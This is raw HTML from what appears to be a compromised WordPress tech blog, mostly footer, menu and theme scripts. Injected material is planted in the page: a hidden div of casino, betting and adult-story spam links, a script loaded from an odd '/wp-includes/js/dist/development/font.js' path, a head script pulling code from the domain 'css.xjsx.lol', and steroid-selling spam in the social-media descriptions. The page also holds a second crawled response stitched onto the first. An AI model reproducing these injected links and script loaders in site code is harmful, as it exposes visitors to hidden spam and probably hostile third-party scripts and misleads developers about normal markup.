                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"How to outsource your fintech project","@id":"https:\/\/www.crazyspeedtech.com\/how-to-outsource-your-fintech-project\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29902","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/Main-image.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"How to make smart move in crypto-trading?","@id":"https:\/\/www.crazyspeedtech.com\/make-smart-move-crypto-trading\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15287","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/How-to-make-smart-move-in-crypto-trading.jpeg"}},{"@type":"ListItem","position":3,"item":{"name":"3 Industries That Use New Tech You Might Not Know About","@id":"https:\/\/www.crazyspeedtech.com\/3-industries-that-use-new-tech-you-might-not-know-about\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36511","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/09\/productivity-technology-2.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Creative and Flexible Shared Office Spaces for Startups in Austin","@id":"https:\/\/www.crazyspeedtech.com\/creative-and-flexible-shared-office-spaces-for-startups-in-austin\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29944","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/techspace-austin.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"4 Must-Have Skills for a Successful Career in Data Analytics","@id":"https:\/\/www.crazyspeedtech.com\/4-must-skills-successful-career-data-analytics\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13717","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/4-Must-Have-Skills-for-a-Successful-Career-in-Data-Analytics.png"}},{"@type":"ListItem","position":6,"item":{"name":"Gaming and Betting at CSbet","@id":"https:\/\/www.crazyspeedtech.com\/gaming-and-betting-at-csbet\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31388","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/roulette-298029-scaled-1.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Guide In Determining The Shop To Buy European Car Parts","@id":"https:\/\/www.crazyspeedtech.com\/guide-in-determining-the-shop-to-buy-european-car-parts\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18160","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/csm_Startpage_02_6fcd203f34.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Best Alternatives to WinDirStat for Windows","@id":"https:\/\/www.crazyspeedtech.com\/best-alternatives-windirstat-windows\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13370","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Best-Alternatives-to-WinDirStat-for-Windows.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Review of the Parental Control Application for Android","@id":"https:\/\/www.crazyspeedtech.com\/review-parental-control-application-android\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8487","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/word-image-6.jpeg"}},{"@type":"ListItem","position":10,"item":{"name":"Tips To Help You Choose the Right Website Designer For Your Business","@id":"https:\/\/www.crazyspeedtech.com\/tips-help-choose-right-website-designer-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12432","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/Tips-To-Help-You-Choose-the-Right-Website-Designer-For-Your-Business.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Why You Should Integrate A POS System in Your Museum?","@id":"https:\/\/www.crazyspeedtech.com\/integrate-pos-system-museum\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11119","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/eHopper.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"Reasons Why You Should Consider Advertising Your Business","@id":"https:\/\/www.crazyspeedtech.com\/reasons-consider-advertising-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15869","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Reasons-Why-You-Should-Consider-Advertising-Your-Business-1.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"How Do You Tell If Your Identity Has Been Stolen?","@id":"https:\/\/www.crazyspeedtech.com\/how-do-you-tell-if-your-identity-has-been-stolen\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38763","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/word-image-38763-1.jpeg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Best Alternatives to ALLDATA","@id":"https:\/\/www.crazyspeedtech.com\/best-alternatives-alldata\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13320","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/Alternatives-to-ALLDATA.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"Demystifying Pricing Strategies","@id":"https:\/\/www.crazyspeedtech.com\/demystifying-pricing-strategies\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16917","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/Demystifying-Pricing-Strategies.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Topmost Affordable Artificial Intelligence Certification Programs in 2020","@id":"https:\/\/www.crazyspeedtech.com\/topmost-affordable-artificial-intelligence-certification-programs-in-2020\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17501","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/0-ny7Ed3MioGKy-fxi.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"5 SEO Techniques that Won\u2019t Offer you Any Substantial Gains","@id":"https:\/\/www.crazyspeedtech.com\/5-seo-techniques-wont-offer-substantial-gains\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8168","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/bigstock-Businesspeople-Working-On-New-108468671.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"Smart Charging: How EV Charging Technology Is Making Driving Greener and Smarter","@id":"https:\/\/www.crazyspeedtech.com\/smart-charging-how-ev-charging-technology-is-making-driving-greener-and-smarter\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38852","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/Smart-Charging-How-EV-Charging-Technology-Is-Making-Driving-Greener-and-Smarter.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"6 Styling Tips for Your Home, a Mini Guide!","@id":"https:\/\/www.crazyspeedtech.com\/6-styling-tips-home-mini-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9932","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/6-Styling-Tips-for-Your-Home-a-Mini-Guide.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"7 Effective Steps To Combat World Hunger","@id":"https:\/\/www.crazyspeedtech.com\/7-effective-steps-to-combat-world-hunger\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9149","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/word-image-27.png"}},{"@type":"ListItem","position":39,"item":{"name":"The Best Method To Get a Suitable Credit Card","@id":"https:\/\/www.crazyspeedtech.com\/the-best-method-to-get-a-suitable-credit-card\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6075","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/Standard-credit-cards.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"5 Reasons Santa Monica is One of the Best LA Neighborhoods To Buy A Home In","@id":"https:\/\/www.crazyspeedtech.com\/5-reasons-santa-monica-one-best-la-neighborhoods-buy-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8737","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/gn-gift_guide_variable_c.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Things You Need to Know Before Hiring a San Francisco SEO Expert","@id":"https:\/\/www.crazyspeedtech.com\/things-need-know-hiring-san-francisco-seo-expert\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8850","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/seo-experts.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32488
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
